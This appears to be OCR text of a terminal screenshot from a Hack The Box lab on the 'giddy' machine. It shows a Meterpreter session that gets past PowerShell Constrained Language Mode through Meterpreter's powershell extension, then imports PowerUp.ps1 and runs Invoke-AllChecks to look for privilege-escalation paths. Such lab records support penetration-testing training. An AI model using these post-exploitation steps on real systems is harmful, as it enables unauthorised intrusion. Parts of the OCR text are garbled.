 Applications Places Terminal Sun 05:52 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS C:\windows\tasks> $ExecutionContext.SessionState.LanguageMode
$ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\windows\tasks> exit
exit
C:\windows\tasks>exit
exit
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS > ^C
Terminate channel 2? [y/N]  y
meterpreter > powershell_import /opt/privesc/windows/powerup.ps1
[-] Error running command powershell_import: Errno::ENOENT No such file or directory @ rb_sysopen - /opt/privesc/windows/powerup
.ps1
meterpreter > powershell_import /opt/privesc/windows/PowerUp.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_shell
PS > Invoke-AllChecks
[*] Running Invoke-AllChecks
PlainText
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[htb] 0:ruby*Z 1:bash- "p